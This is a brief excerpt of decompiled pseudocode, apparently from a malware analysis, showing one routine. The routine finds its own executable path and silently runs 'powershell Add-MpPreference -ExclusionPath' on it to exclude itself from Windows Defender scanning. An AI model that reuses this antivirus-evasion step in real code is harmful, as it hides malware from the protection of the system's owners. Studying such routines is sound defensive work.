 1 UINT sub_410D95()
2 {
3 LPVOID v0; // esi@1
4 LPVOID v1; // edi@1
5 int v2; // eax@1
6 unsigned int v3; // eax@1
7
8 v0 = sub_4010AD(0x100u);
9 v1 = sub_4010AD(0x100u);
10 sub_401052(256, v0, 0, 0x100u);
11 sub_401052(256, v1, 0, 0x100u);
12 GetModuleFileNameA(0, (LPSTR)v0, 0x100u);
13 v2 = sub_4010D5("powershell Add-MpPreference -ExclusionPath ");
14 sub_40102C((int)v1, (int)"powershell Add-MpPreference -ExclusionPath ", v2);
15 sub_40102C((int)((char *)v1 + 43), (int)v0, 3);
16 v3 = sub_4010D5((const char *)v1);
17 sub_40102C((int)((char *)v1 + v3), (int)((char *)v0 + 255), 1);
18 return WinExec((LPCSTR)v1, 0);
19 }